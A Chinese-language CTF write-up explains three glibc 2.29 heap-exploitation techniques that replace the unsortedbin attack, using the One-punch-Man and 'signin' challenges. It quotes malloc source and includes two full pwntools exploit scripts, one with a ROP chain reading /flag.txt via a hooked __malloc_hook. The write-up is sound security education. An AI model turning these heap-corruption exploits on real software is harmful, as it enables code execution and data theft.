前言:
如今glibc已经发布了glibc 2.31版本,利用也变得越来越难,主要原因是新的版本中加入了更多的check,不过现在大多数的题目还是基于glibc2.23 2.27和2.29这3个版本。我们知道,glibc2.29相对于glibc2.23加入了更多的保护措施,而glibc2.29下对unsortedbin的保护措施相当于直接扼杀了unsortedbin attack,使其基本成为了过去式。本文将介绍一些glibc2.29下unsortbin attack的代替方法。
回顾
首先让我们回顾下unsortbin attack
的原理和作用,这里选取了glibc2.23的malloc.c的源码:
for (;; )
{
int iters = 0;
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
bck = victim->bk;
if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0)
|| __builtin_expect (victim->size > av->system_mem, 0))
malloc_printerr (check_action, "malloc(): memory corruption",
chunk2mem (victim), av);
我们可以看到,这里只check了size是否合法,而size一般都会满足条件,所以这个check形同虚设,紧接着的unsortedbin的解链操作:
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
当将一个 unsorted bin 取出的时候,会在 bck->fd的位置写入 unsorted_chunks (av) 。换句话说,如果我们控制了 victime->bk的值,我们就能控制bck的值,就能将 unsorted_chunks (av)写到任意地址 。这个值相当的大,我们一般用来攻击 global_max_fast ,使得更大size的chunk也被视为fastbin,从而进行fastbin attack;还有一个非常经典的利用就是house of orange。
接着来看glibc2.29中的源码:
for (;; )
{
int iters = 0;
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
bck = victim->bk;
size = chunksize (victim);
mchunkptr next = chunk_at_offset (victim, size);
if (__glibc_unlikely (size <= 2 * SIZE_SZ)
|| __glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): invalid size (unsorted)");
if (__glibc_unlikely (chunksize_nomask (next) < 2 * SIZE_SZ)
|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
malloc_printerr ("malloc(): invalid next size (unsorted)");
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
if (__glibc_unlikely (bck->fd != victim)
|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
malloc_printerr ("malloc(): unsorted double linked list corrupted");
if (__glibc_unlikely (prev_inuse (next)))
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
我们可以看到glibc 2.29先对于2.23来说对unsorted bin加入了更多的check,其中双向链表的完整性检查对我们的利用来说是致命的,这也导致unsorted bin在glibc 2.29下几乎不可利用,所以我们要寻找一些代替的方法。我们以hitcon2019 quals One-punch-Man这题来实践下方法1和方法2,再以今年某新春公益赛的一题实践下方法3
程序分析
保护全开,libc版本是2.29,有seccomp:
ruan@ruan:/mnt/hgfs/shared/hitcon2019/one_punch$ seccomp-tools dump ./one_punch
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x01 0x00 0xc000003e if (A == ARCH_X86_64) goto 0003
0002: 0x06 0x00 0x00 0x00000000 return KILL
0003: 0x20 0x00 0x00 0x00000000 A = sys_number
0004: 0x15 0x00 0x01 0x0000000f if (A != rt_sigreturn) goto 0006
0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0006: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0008
0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0008: 0x15 0x00 0x01 0x0000003c if (A != exit) goto 0010
0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0010: 0x15 0x00 0x01 0x00000002 if (A != open) goto 0012
0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0012: 0x15 0x00 0x01 0x00000000 if (A != read) goto 0014
0013: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0014: 0x15 0x00 0x01 0x00000001 if (A != write) goto 0016
0015: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0016: 0x15 0x00 0x01 0x0000000c if (A != brk) goto 0018
0017: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0018: 0x15 0x00 0x01 0x00000009 if (A != mmap) goto 0020
0019: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0020: 0x15 0x00 0x01 0x0000000a if (A != mprotect) goto 0022
0021: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0022: 0x15 0x00 0x01 0x00000003 if (A != close) goto 0024
0023: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0024: 0x06 0x00 0x00 0x00000000 return KILL
retire函数里的UAF:
void retire()
{
unsigned int v0; // [rsp+Ch] [rbp-4h]
writen("idx: ");
v0 = get_int();
if ( v0 > 2 )
error((__int64)"invalid");
free((void *)chunks[v0].ptr);
}
debut函数会先把我们的输入读入到栈上,然后才复制到申请的堆块中,所以可以利用这来进行rop
unsigned __int64 __fastcall debut(__int64 a1, __int64 a2)
{
unsigned int v3; // [rsp+8h] [rbp-418h]
signed int v4; // [rsp+Ch] [rbp-414h]
char s[1032]; // [rsp+10h] [rbp-410h]
unsigned __int64 v6; // [rsp+418h] [rbp-8h]
v6 = __readfsqword(0x28u);
writen("idx: ");
v3 = get_int();
if ( v3 > 2 )
error((__int64)"invalid");
writen("hero name: ");
memset(s, 0, 0x400uLL);
v4 = read(0, s, 0x400uLL);
if ( v4 <= 0 )
error((__int64)"io");
s[v4 - 1] = 0;
if ( v4 <= 0x7F || v4 > 0x400 )
error((__int64)"poor hero name");
chunks[v3].ptr = (__int64)calloc(1uLL, v4);
chunks[v3].sz = v4;
strncpy((char *)chunks[v3].ptr, s, v4);
memset(s, 0, 0x400uLL);
return __readfsqword(0x28u) ^ v6;
}
一个后门选项:
__int64 __fastcall sub_15BB(__int64 a1, __int64 a2)
{
void *buf; // [rsp+8h] [rbp-8h]
if ( *(_BYTE *)(heap_base + 0x20) <= 6 )
error((__int64)"gg");
buf = malloc(0x217uLL);
if ( !buf )
error((__int64)"err");
if ( read(0, buf, 0x217uLL) <= 0 )
error((__int64)"io");
puts("Serious Punch!!!");
puts(&unk_2128);
return puts(buf);
}
题目的debut函数用的是calloc函数,意味着进入了tcache的堆块是不会在被取出来了(具体原因可以参考calloc源码),但是后门函数里用的是malloc,所以我们的目标就是要使得*(_BYTE *)(heap_base + 0x20) > 6,已达到利用后门的效果
方法1
很自然的想到要是能用unsortedbin attack就好了,但是这在glibc2.29下是行不通的,原因就是前面分析过的,glibc2.29对unsortedbin进行了全方位的检查。
我后来谷歌了下wp(https://medium.com/@ktecv2000/hitcon-ctf-2019-quals-one-punch-man-pwn-292pts-3e94eb3fd312),找到了一篇wp,里面用的方法有点类似于unsortedbin attack,不得不佩服大佬的思路。
文章里提到的方法是,当从smallbin里申请一个堆块的时候,会把剩下的smallbin也链入相对应大小的tcache,前提是相应大小的tcache没满,相对应的源码为:
if (in_smallbin_range (nb))
{
idx = smallbin_index (nb);
bin = bin_at (av, idx);
if ((victim = last (bin)) != bin)
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;
if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{// 如果smallbin里相对应大小的tcache没满的话,就链入tcache
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;
tcache_put (tc_victim, tc_idx);
}
}
}
#endif
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
此处是没有对smallbin进行check的:
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;所以我们可以伪造tc_victim->bk,然后到了bck->fd=bin这一句,就可以向一个地址写入一个libc的值了,类似于unsortedbin attack,要注意的话就是相对应大小的tcache bin为6个,这样的话tcache_put后,就会退出循环(tcache相同size的chunk最多7个),把chunk返回,不会造成段错误
这里还有个大问题,就是程序申请的堆块大小范围在0x7f~0x400之间,所以在tcache没满的情况下,free后都会进入tcache,那要怎么让一个大小的堆块,比如0x100大小的堆块,相对应的tcache bin有6块,而smallbin有两块呢,这里用到了last_remainder:
if (in_smallbin_range (nb) &&
bck == unsorted_chunks (av) &&
victim == av->last_remainder &&
(unsigned long) (size) > (unsigned long) (nb + MINSIZE))
{
/* split and reattach remainder */
remainder_size = size - nb;
remainder = chunk_at_offset (victim, nb);
unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder;
av->last_remainder = remainder;
remainder->bk = remainder->fd = unsorted_chunks (av);
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
比如我们把unsortedbin切成0x100的大小,如果在calloc一个比这个大的chunk,那这个unsortedbin就会被放到相对应大小的smallbin,对应的源码为:
/* place chunk in bin */
if (in_smallbin_range (size))
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
这样的话一切条件都有了 :P
还有一点要注意的是,我们用这个方法把heap+0x30的地方改写了,这样的话其实tcache会 corrupt 掉:
pwndbg> bins
tcachebins
0x100 [ 7]: 0x563a59056000 —▸ 0x563a59053760 —▸ 0x563a59053660 —▸ 0x563a59053560 —▸ 0x563a59053460 —▸ 0x563a59053360 —▸ 0x563a59053260 ◂— 0x0
0x1d0 [-112]: 0x0
0x1e0 [-19]: 0x0
0x1f0 [-41]: 0x0
0x200 [-45]: 0x0
0x210 [-99]: 0x0
0x220 [125]: 0x0
0x410 [ 7]: 0x563a590550c0 —▸ 0x563a59054cb0 —▸ 0x563a590548a0 —▸ 0x563a59054490 —▸ 0x563a59054080 —▸ 0x563a59053c70 —▸ 0x563a59053860 ◂— 0x0
所以我们要在攻击前先申请一个0x217大小的堆块,然后释放掉,在攻击
exp为:
from pwn import *
context.arch = 'amd64'
def debug(addr,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p,"b *{}".format(hex(addr)))
def cmd(c):
p.recvuntil("> ")
p.sendline(str(c))
def add(idx,name):
cmd(1)
p.recvuntil("idx: ")
p.sendline(str(idx))
p.recvuntil("name: ")
p.send(name)
def dele(idx):
cmd(4)
p.recvuntil("idx: ")
p.sendline(str(idx))
def show(idx):
cmd(3)
p.recvuntil("idx: ")
p.sendline(str(idx))
def edit(idx,name):
cmd(2)
p.recvuntil("idx: ")
p.sendline(str(idx))
p.recvuntil("name: ")
p.send(name)
def main(host,port=26976):
global p
if host:
p = remote(host,port)
else:
p = process("./one_punch")
# debug(0x0000000000015BB)
# gdb.attach(p)
for i in range(2):
add(i,"A"*0xf8)
dele(0)
dele(1)
show(1)
p.recvuntil(": ")
heap = u64(p.recvuntil("
",drop=True).ljust(8,b"x00")) - 0x260
for i in range(4):
add(0,"A"*0xf8)
dele(0)
for i in range(7):
add(0,"A"*0x400)
dele(0)
for i in range(2):
add(i,"A"*0x400)
dele(0)
show(0)
p.recvuntil(": ")
libc.address = u64(p.recvuntil("
",drop=True).ljust(8,b"x00")) - 0x1e4ca0
info("heap : " + hex(heap))
info("libc : " + hex(libc.address))
add(1,"A"*0x300)
add(2,"A"*0x400)
add(1,"A"*0x400)
dele(2)
add(1,"A"*0x300)
add(1,"A"*0x400)
add(0,"A"*0x217)
payload = b"x00"*0x108+b"/flag.txt"+b"x00"*(0x7+0x1f0)+p64(0x101)+p64(heap+0x27d0)+p64(heap+0x30-0x10-5)
edit(2,payload)
dele(0)
add(2,"A"*0xf8)
edit(0,p64(libc.symbols["__malloc_hook"]))
cmd(str(50056))
p.send("C"*8)
cmd(str(50056))
p.send(p64(libc.address+0x000000000008cfd6))
# pause()
# 0x000000000008cfd6: add rsp, 0x48; ret;
# 0x0000000000026542: pop rdi; ret;
# 0x000000000012bdc9: pop rdx; pop rsi; ret;
# 0x0000000000047cf8: pop rax; ret;
# 0x00000000000cf6c5: syscall; ret;
p_rdi = 0x0000000000026542+libc.address
p_rdx_rsi = 0x000000000012bdc9+libc.address
p_rax = 0x0000000000047cf8+libc.address
syscall_ret = 0x00000000000cf6c5+libc.address
payload = p64(p_rdi)+p64(heap+0x2df8)+p64(p_rdx_rsi)+p64(0)*2+p64(p_rax)+p64(2)+p64(syscall_ret)
payload += p64(p_rdi)+p64(3)+p64(p_rdx_rsi)+p64(0x80)+p64(heap+0x2d00)+p64(p_rax)+p64(0)+p64(syscall_ret)
payload += p64(p_rdi)+p64(1)+p64(p_rax)+p64(1)+p64(syscall_ret)
payload += p64(p_rdi)+p64(0)+p64(p_rax)+p64(0)+p64(syscall_ret)
payload = payload.ljust(0x100,b"x00")
gdb.attach(p)
add(2,payload)
p.interactive()
if __name__ == "__main__":
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6",checksec=False)
main(args['REMOTE'])方法2
方法2是Balsn战队的wp(https://balsn.tw/ctf_writeup/20191012-hitconctfquals/#one-punch-man)里用到的largebin_attack,首先我觉得一个难点是这题申请的堆块最大为0x410,怎么把大小比0x410还大的unsortedbin放入largebin是第一个要解决的问题,所以从源码入手:
/*
If a small request, try to use last remainder if it is the
only chunk in unsorted bin. This helps promote locality for
runs of consecutive small requests. This is the only
exception to best-fit, and applies only when there is
no exact fit for a small chunk.
*/
if (in_smallbin_range (nb) &&
bck == unsorted_chunks (av) &&
victim == av->last_remainder &&
(unsigned long) (size) > (unsigned long) (nb + MINSIZE))
{
/* split and reattach remainder */
remainder_size = size - nb;
这是判断是否要把last remainder进行切割的代码,如果条件不满足的话就会进入下面的代码:
/* remove from unsorted list */
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
/* Take now instead of binning if exact fit */
//我们使得size != nb,跳过这个代码块
if (size == nb)
{
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
.........................................................
}
#endif
}
/* place chunk in bin */
if (in_smallbin_range (size))
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else
{// 将chunk置入largebin
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
所以wp里的堆布局为:


这样当我们malloc(0x200)的堆块时,就会不满足bck == unsorted_chunks (av)和if (size == nb)从而把这个chunk(0x5601e80414c0)置入largebin中,第二次循环的时候,发现unsorted bin的size刚刚好,直接就取出返回
largebins
0x400: 0x5601e80414c0 —▸ 0x7f58e3c64090 (main_arena+1104) ◂— 0x5601e80414c0这样的话就解决了这个问题,剩下的就是怎么进行largebin_attack了,原理为:
if (in_smallbin_range (size))
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else //要放入的chunk是largebin
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
/* maintain large bins in sorted order */
if (fwd != bck)
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk))
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
else
{
assert (chunk_main_arena (fwd));
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;
assert (chunk_main_arena (fwd));
}
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else //原本在largebin(fwd)的size和要放入的largebin(victim)的size不等
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim; //!!!!
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
}
}
else
victim->fd_nextsize = victim->bk_nextsize = victim;
}
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
所以我们可以利用程序里的UAF漏洞伪造好fwd->bk_nextsize,随后的victim->bk_nextsize->fd_nextsize = victim;就会在fwd->bk_nextsize+0x20的位置写入victim这个值,如果我们让这个堆地址写入到heap_base+0x20的位置就能使用后门函数了,这里要注意的一个点就是待插入的chunk的size要和已经在largebin里的chunk的size不相等。
来看看效果:把unsortedbin放入largebin之前


放入后(这里的堆基地址为0x565505852000)


可以看到0x220大小的chunk被改为了有48个,这样我们就可以利用后门函数申请到__malloc_hook了
具体的exp见 https://balsn.tw/ctf_writeup/20191012-hitconctfquals/#one-punch-man
方法3
方法3是在打今年某公益ctf的时候学到的,题目名字叫signin
程序逻辑很短,只能add10次:

dele后flags会置零,但指针没置零,故可以UAF:

但是不能double free,因为glibc2.29在free tcache的时候会对tcache进行check:
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache))
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next)
if (tmp == e)
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}还有就是仅有的一次edit机会和一个后门,不过后门要满足bss段中的ptr不为零:

这里一开始想到的也是unsortedbin attack,如果能攻击到bss段中的ptr,那我们就能getshell了,但是这题申请的堆块固定了是0x70,故也就不能利用unsortedbin attack
我们可以看到这个backdoor函数很诡异,为什么要平白无故调用一个calloc,然后又想到程序限制了申请的堆块大小为0x70,是在fastbin的范围里,顺着这两点,去看源码,最后找到了利用点:
static void *
_int_malloc (mstate av, size_t bytes)
{
...............................
#if USE_TCACHE
size_t tcache_unsorted_count; /* count of unsorted chunks processed */
#endif
checked_request2size (bytes, nb);
/* There are no usable arenas. Fall back to sysmalloc to get a chunk from
mmap. */
.....................................................
/*
If the size qualifies as a fastbin, first check corresponding bin.
This code is safe to execute even if av is not yet initialized, so we
can try it without checking, which saves some time on this fast path.
*/
...................................
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
{
idx = fastbin_index (nb);
mfastbinptr *fb = &fastbin (av, idx);
mchunkptr pp;
victim = *fb;
if (victim != NULL)
{
if (SINGLE_THREAD_P)
*fb = victim->fd;
else
REMOVE_FB (fb, pp, victim);
if (__glibc_likely (victim != NULL))
{
size_t victim_idx = fastbin_index (chunksize (victim));
if (__builtin_expect (victim_idx != idx, 0))
malloc_printerr ("malloc(): memory corruption (fast)");
check_remalloced_chunk (av, victim, nb);
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = *fb) != NULL)
{
if (SINGLE_THREAD_P)
*fb = tc_victim->fd;
else
{
REMOVE_FB (fb, pp, tc_victim);
if (__glibc_unlikely (tc_victim == NULL))
break;
}
tcache_put (tc_victim, tc_idx);
}
}
#endif
我们可以看到这句注释:/* While bin not empty and tcache not full, copy chunks. */,应该是fastbin再取下一块之后,如果fastbin还有剩余,而且对应大小的tcache没满,就把它放到对应大小的tcache,而且这里没有任何检查,在跟进去tcache_put:
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}这有句e->key = tcache;这是为了检查tcache的double free,如果我们伪造了那个fastbin chunk,我们就可以往chunk+0x18的位置写入tcache的值,效果和原来的unsortedbin attack很像。效果:
pwndbg> bins
tcachebins
0x80 [ 6]: 0x21c84e0 —▸ 0x21c8460 —▸ 0x21c83e0 —▸ 0x21c8360 —▸ 0x21c82e0 —▸ 0x21c8260 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x21c8650 —▸ 0x4040a8 ◂— 0xffffffff00000000
调用calloc后:
pwndbg> bins
tcachebins
0x80 [ 7]: 0x4040b8 (completed) —▸ 0x21c84e0 —▸ 0x21c8460 —▸ 0x21c83e0 —▸ 0x21c8360 —▸ 0x21c82e0 —▸ 0x21c8260 ◂— 0x0
pwndbg> telescope 0x4040b8+8
00:0000│ 0x4040c0 (ptr) —▸ 0x21c8010 ◂— 0x7000000000000
01:0008│ 0x4040c8 ◂— 0x0
成功把tcache写入ptr,这也是为什么后门函数在一开始会有个诡异的calloc,顺带一提的是calloc不会使用tcache里的堆块
exp:
from pwn import *
context.arch = 'amd64'
def cmd(c):
p.recvuntil("your choice?")
p.sendline(str(c))
def add(idx):
cmd(1)
p.recvuntil("idx?")
p.sendline(str(idx))
def dele(idx):
cmd(3)
p.recvuntil("idx?")
p.sendline(str(idx))
def edit(idx,content):
cmd(2)
p.recvuntil("idx?")
p.send(str(idx).ljust(0xf,"x00"))
p.send(content)
def main(host,port=4205):
global p
if host:
p = remote(host,port)
else:
p = process("./pwn")
gdb.attach(p,"b *0x000000000401343")
# gdb.attach(p)
for i in range(9):
add(i)
for i in range(9):
dele(i)
edit(8,p64(0x0000000004040C0-0x18))
add(1)
cmd(6)
p.interactive()
if __name__ == "__main__":
# libc = ELF("/lib/x86_64-linux-gnu/libc.so.6",checksec=False)
# elf = ELF("./re-alloc",checksec=False)
main(args['REMOTE'])
后记
3种方法都介绍完毕了,这里在提一下glibc源码调试,这对我们解决题目有很大的帮助:
先下载一个Ubuntu19.04,用VMware装上,或者用docker去pull一个Ubuntu19.04的镜像
接着

搞好后,在程序运行时gdb贴上去/usr/src/glibc/glibc-2.29/是源码目录,然后后面的文件夹要自己指定下,比如我想源码调试malloc里的函数:
效果:


